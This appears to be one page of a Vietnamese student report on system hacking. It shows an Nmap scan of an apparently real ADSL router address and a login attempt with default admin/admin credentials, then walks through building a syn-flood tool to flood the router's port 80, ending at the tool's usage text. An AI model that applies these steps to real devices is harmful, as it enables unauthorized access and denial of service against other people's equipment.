 Đề Tài : SysTem Hacking 29
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
Nmap scan report for adsl-dynamic-pool-xxx.hcm.fpt.vn (118.68.226.7)
Host is up (0.037s latency).
PORT STATE SERVICE
80/tcp open http
Ta vào trình duyệt web để kiểm tra IP trang web của IP này và thử nhập vào
username: admin và password admin mặc định
Ta sẽ thực hiện syn flood attack vào port 80 trên router ADSL này bằng công cụ
syn-floodalpha1.tar.gz. Ta thực hiện quá trình cài đặt giống như bên dưới.
root@bt:~/Desktop# ls
scan_adsl.txt syn-flood-alpha1.tar.gz
root@bt:~/Desktop# tar -xvf syn-flood-alpha1.tar.gz
syn-flood/
syn-flood/Makefile
syn-flood/gpl.txt
syn-flood/syn-flood.cpp
root@bt:~/Desktop# cd syn-flood
root@bt:~/Desktop/syn-flood# ls
gpl.txt Makefile syn-flood.cpp
root@bt:~/Desktop/syn-flood# make
g++ -O2 -g -Wall -fmessage-length=0 -c -o syn-flood.o syn-flood.cpp
g++ -o syn-flood syn-flood.o
Thực hiện quá trình tấn công bằng câu lệnh bên dưới để gửi ra 100000 gói tin syn
root@bt:~/Desktop/syn-flood# ./syn-flood
Usage: ./syn-flood --ip IP --port PORT [verbose]
-h --help Display this usage information.
-i --ip Destination IP address.
-p --port Destination port.
 